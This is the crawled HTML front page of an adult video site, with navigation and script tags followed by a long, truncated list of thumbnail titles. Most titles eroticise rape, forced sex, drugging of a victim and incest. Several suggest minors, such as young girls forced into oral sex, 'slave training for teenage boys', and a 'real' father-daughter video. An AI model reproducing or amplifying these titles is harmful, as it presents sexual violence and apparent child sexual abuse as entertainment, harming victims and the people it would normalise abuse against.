

--- FILE ---
content_type: text/html
request_url: https://gayfamilyporn.net/en/?error0_gallery
body_size: 13795
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Family Porn - A website full of erotic and explicit videos featuring gay couples and families.</title>
        <meta name="description" content="Adult videos featuring LGBTQ couples and individuals exploring their sexuality. Explicit content only." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gayfamilyporn.net/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/5tyOsOrNLK4fFzst.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
--> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://gayfamilyporn.net" target="_self">Gay<span>Family</span>Porn</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>Gay Family Porn</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1132116390563767196/">
                            <span class="thumb-img">
                                <img data-sg="fb615dbe7f3639c" src="/thumbs/196/1132116390563767196_0.jpg" alt="young girls could be forced into blowjobs in a forced sex movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48295</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:49</span></div></li>
                            </ul>
                            <p>young girls could be forced into blowjobs in a forced sex movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734318770479/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>268514</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:39</span></div></li>
                            </ul>
                            <p>Hot Daddy Pounds Teen Boy Hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1709748648223156275/">
                            <span class="thumb-img">
                                <img data-sg="17ba3f56408ba833" src="/thumbs/275/1709748648223156275_0.jpg" alt="a hot ass and brutal rape porn movie with anal sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>35524</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:58</span></div></li>
                            </ul>
                            <p>a hot ass and brutal rape porn movie with anal sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2111516727085189076/">
                            <span class="thumb-img">
                                <img data-sg="1d4d9d46a73547d4" src="/thumbs/76/2111516727085189076_0.jpg" alt="anal rape sex by a horny amateur rapist." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17544</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.07.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:02</span></div></li>
                            </ul>
                            <p>anal rape sex by a horny amateur rapist.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15226181287879038062/">
                            <span class="thumb-img">
                                <img data-sg="d34e4335a5bad46e" src="/thumbs/62/15226181287879038062_0.jpg" alt="amateur forced anal sex in a brutal fuck with a real xxx rape." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52697</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:32</span></div></li>
                            </ul>
                            <p>amateur forced anal sex in a brutal fuck with a real xxx rape.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/660348778588804386/">
                            <span class="thumb-img">
                                <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg" alt="rape porn with ass eating and violent sex for ass and dick sucking." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32970</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:06</span></div></li>
                            </ul>
                            <p>rape porn with ass eating and violent sex for ass and dick sucking.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4218686273660384740/">
                            <span class="thumb-img">
                                <img data-sg="3a8bc8d07857f5e4" src="/thumbs/740/4218686273660384740_0.jpg" alt="two twinks in a gay rape porn video with hard cock sucking and rough sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11181</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:41</span></div></li>
                            </ul>
                            <p>two twinks in a gay rape porn video with hard cock sucking and rough sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2313797135362761066/">
                            <span class="thumb-img">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" alt="hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>35641</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:44</span></div></li>
                            </ul>
                            <p>hot twinks engaging in forced sex with one another in a gay rape porn video. sex and porn shoved down unsuspecting throats as cocks and dicks intertwine in a frenzy of oral sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1182700968126431408/">
                            <span class="thumb-img">
                                <img data-sg="1069cc43a8afc0b0" src="/thumbs/408/1182700968126431408_0.jpg" alt="watch hunks and twinks in rough gay rape porn scenes of oral sexing and forced anal." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7694</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>watch hunks and twinks in rough gay rape porn scenes of oral sexing and forced anal.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640303218102/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e1849db6" src="/thumbs/102/3824942640303218102_0.jpg" alt="Vem Vem - Gay Porn Music Video (Rough Fuck)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>194776</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:27</span></div></li>
                            </ul>
                            <p>Vem Vem - Gay Porn Music Video (Rough Fuck)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/184458801366295698/">
                            <span class="thumb-img">
                                <img data-sg="28f544d7321e492" src="/thumbs/698/184458801366295698_0.jpg" alt="experience how wives feel when their husbands engage in hot anal sex with hunks in this gay rape porn video." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14624</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>experience how wives feel when their husbands engage in hot anal sex with hunks in this gay rape porn video.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636851277743/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1013c42faf" src="/thumbs/743/3824942636851277743_0.jpg" alt="Nakedpapis gay latino porn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>143777</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:55</span></div></li>
                            </ul>
                            <p>Nakedpapis gay latino porn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2167006192041635853/">
                            <span class="thumb-img">
                                <img data-sg="1e12c0a67eb6b00d" src="/thumbs/853/2167006192041635853_0.jpg" alt="mom was brutally raped and ass fucked in the homemade forced porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>83</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.07.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                            <p>mom was brutally raped and ass fucked in the homemade forced porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1886093460124854258/">
                            <span class="thumb-img">
                                <img data-sg="1a2cc0024fede7f2" src="/thumbs/258/1886093460124854258_0.jpg" alt="incest porn captures two brothers exploring each other␙s deepest secrets." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10927</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.05.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>incest porn captures two brothers exploring each other␙s deepest secrets.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548794816411/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251ff35779b" src="/thumbs/411/1426482548794816411_0.jpg" alt="Video of slave training for teenage boys gay Elder Xanders woke up and" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>136469</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Video of slave training for teenage boys gay Elder Xanders woke up and</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638433974395/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10721a387b" src="/thumbs/395/3824942638433974395_0.jpg" alt="Muscle hunk humps chick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>119593</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:26</span></div></li>
                            </ul>
                            <p>Muscle hunk humps chick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1829635642836991012/">
                            <span class="thumb-img">
                                <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg" alt="rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.05.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:40</span></div></li>
                            </ul>
                            <p>rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/664086720451491088/">
                            <span class="thumb-img">
                                <img data-sg="9374f5a9090b510" src="/thumbs/88/664086720451491088_0.jpg" alt="bareback amateur gay rape videos with ass-fucking and sucking cock." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7308</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>bareback amateur gay rape videos with ass-fucking and sucking cock.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637093566021/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1022353645" src="/thumbs/21/3824942637093566021_0.jpg" alt="Macho follando a su hijo" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8158</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:00</span></div></li>
                            </ul>
                            <p>Macho follando a su hijo</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2567402643937759055/">
                            <span class="thumb-img">
                                <img data-sg="23a13f1a1b4f0f4f" src="/thumbs/55/2567402643937759055_0.jpg" alt="amateur mom getting gang-raped in an oral sex rape porn movie." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>59</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:23</span></div></li>
                            </ul>
                            <p>amateur mom getting gang-raped in an oral sex rape porn movie.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1676028852704443306/">
                            <span class="thumb-img">
                                <img data-sg="1742735c8ec0fbaa" src="/thumbs/306/1676028852704443306_0.jpg" alt="rough sex of amateur twinks and hunks as they engage in thrilling action." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2521</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:36</span></div></li>
                            </ul>
                            <p>rough sex of amateur twinks and hunks as they engage in thrilling action.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/827220173092241617/">
                            <span class="thumb-img">
                                <img data-sg="b7ae05d583340d1" src="/thumbs/617/827220173092241617_0.jpg" alt="sucking and fucking in hardcore gay rape porn videos for your pleasure." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13815</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>sucking and fucking in hardcore gay rape porn videos for your pleasure.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2906337591674713839/">
                            <span class="thumb-img">
                                <img data-sg="285562a42522b6ef" src="/thumbs/839/2906337591674713839_0.jpg" alt="bears and twinks exchanging blows and cocks in hardcore gay rape porn, no limits and no holds barred." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17690</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:39</span></div></li>
                            </ul>
                            <p>bears and twinks exchanging blows and cocks in hardcore gay rape porn, no limits and no holds barred.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1982179763219161180/">
                            <span class="thumb-img">
                                <img data-sg="1b821dfe1ba5605c" src="/thumbs/180/1982179763219161180_0.jpg" alt="sucking cock can become a necessary thing if someone is forced to do it." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2304</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:23</span></div></li>
                            </ul>
                            <p>sucking cock can become a necessary thing if someone is forced to do it.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13960491153895091761/">
                            <span class="thumb-img">
                                <img data-sg="c1bda0bd15e66e31" src="/thumbs/761/13960491153895091761_0.jpg" alt="bears terrorize innocent boys in raunchy gay war games that often end in gay rape." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5043</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>bears terrorize innocent boys in raunchy gay war games that often end in gay rape.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638641394261/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107e773255" src="/thumbs/261/3824942638641394261_0.jpg" alt="Brutal twinks cum filled" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>99064</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:25</span></div></li>
                            </ul>
                            <p>Brutal twinks cum filled</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7233512524156230074/">
                            <span class="thumb-img">
                                <img data-sg="64629950e0abd9ba" src="/thumbs/74/7233512524156230074_0.jpg" alt="brutally forced mom getting a brutal fuck." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4150</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:01</span></div></li>
                            </ul>
                            <p>brutally forced mom getting a brutal fuck.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1539042720702619805/">
                            <span class="thumb-img">
                                <img data-sg="155bc73345a1609d" src="/thumbs/805/1539042720702619805_0.jpg" alt="forced porn like never before, wives too loves to watch these intense scenes!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1259</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:25</span></div></li>
                            </ul>
                            <p>forced porn like never before, wives too loves to watch these intense scenes!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2561848998819169613/">
                            <span class="thumb-img">
                                <img data-sg="238d841756ce854d" src="/thumbs/613/2561848998819169613_0.jpg" alt="hot wife records blowjob for xxx rape porn movie with violent sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>100</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>hot wife records blowjob for xxx rape porn movie with violent sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640216576416/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dc5a91a0" src="/thumbs/416/3824942640216576416_0.jpg" alt="russian dad and legal age teenager" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10321</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:18</span></div></li>
                            </ul>
                            <p>russian dad and legal age teenager</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3752114322682424568/">
                            <span class="thumb-img">
                                <img data-sg="34123018d0242cf8" src="/thumbs/568/3752114322682424568_0.jpg" alt="discover the hot and intense act of twinks and hunks getting into wild sex." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6948</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:18</span></div></li>
                            </ul>
                            <p>discover the hot and intense act of twinks and hunks getting into wild sex.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16417885507678302540/">
                            <span class="thumb-img">
                                <img data-sg="e3d80be23032f14c" src="/thumbs/540/16417885507678302540_0.jpg" alt="straight s. seduced and barebacked by daddy familycocks com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37859</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:00</span></div></li>
                            </ul>
                            <p>straight s. seduced and barebacked by daddy familycocks com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5837617826550756295/">
                            <span class="thumb-img">
                                <img data-sg="5103627bf60bb3c7" src="/thumbs/295/5837617826550756295_0.jpg" alt="sexy twinks do battle in a game of gay war, only to be overcome and forced into rough sex afterwards." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>sexy twinks do battle in a game of gay war, only to be overcome and forced into rough sex afterwards.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1616638168719265758/">
                            <span class="thumb-img">
                                <img data-sg="166f73d960d98fde" src="/thumbs/758/1616638168719265758_0.jpg" alt="the forced family porn movie was more like a horror movie as the victims were brutally raped." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4102</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:54</span></div></li>
                            </ul>
                            <p>the forced family porn movie was more like a horror movie as the victims were brutally raped.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/19725808115757548/">
                            <span class="thumb-img">
                                <img data-sg="46148499a5b1ec" src="/thumbs/548/19725808115757548_0.jpg" alt="violent anal rape in xxx porn movie of a drunk girl and forced blowjob." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11787</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:51</span></div></li>
                            </ul>
                            <p>violent anal rape in xxx porn movie of a drunk girl and forced blowjob.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16419351622742444650/">
                            <span class="thumb-img">
                                <img data-sg="e3dd414eb3cc0a6a" src="/thumbs/650/16419351622742444650_0.jpg" alt="incezt - real dad-daughter selfmade and sold to a paysite - dark young incest gay porn - incest porn for free" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41784</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>32:41</span></div></li>
                            </ul>
                            <p>incezt - real dad-daughter selfmade and sold to a paysite - dark young incest gay porn - incest porn for free</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/543072672856494590/">
                            <span class="thumb-img">
                                <img data-sg="78961b7f8d551fe" src="/thumbs/590/543072672856494590_0.jpg" alt="twinks and hunks in explicit scenes of forced porn with gay rape being rampant." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4765</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:59</span></div></li>
                            </ul>
                            <p>twinks and hunks in explicit scenes of forced porn with gay rape being rampant.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2566918564620926820/">
                            <span class="thumb-img">
                                <img data-sg="239f86d59b95ff64" src="/thumbs/820/2566918564620926820_0.jpg" alt="a mature woman drugged and made to have oral sex with a stranger." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:53</span></div></li>
                            </ul>
                            <p>a mature woman drugged and made to have oral sex with a stranger.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3971391915120475781/">
                            <span class="thumb-img">
                                <img data-sg="371d37e7cc9d3e85" src="/thumbs/781/3971391915120475781_0.jpg" alt="the forced rape scene between the milf and the forced porn actor was rough." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14723</span></div></li>
